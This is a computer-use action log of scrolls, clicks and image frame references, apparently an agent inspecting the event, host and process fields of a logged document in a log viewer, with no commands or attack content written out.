
scroll(211, 498, "down", 2)
scroll(272, 495, "down", 2)

left_click(791, 455)

scroll(458, 488, "down", 2)

left_click_drag(414, 467, 469, 494)

left_click(530, 465)

left_click(479, 340)

Examine the event, host, message and process fields of the expanded 18:49:42 document, through to process.args
scroll(808, 479, "down", 6)

scroll(812, 479, "down", 5)

left_click(954, 524)

scroll(827, 463, "up", 5)

scroll(827, 463, "up", 3)
scroll(780, 400, "down", 4)

scroll(915, 450, "down", 1)

scroll(915, 463, "down", 2)

scroll(808, 433, "down", 5)

scroll(868, 458, "down", 2)

scroll(839, 475, "down", 2)

double_click(930, 391)

double_click(996, 391)
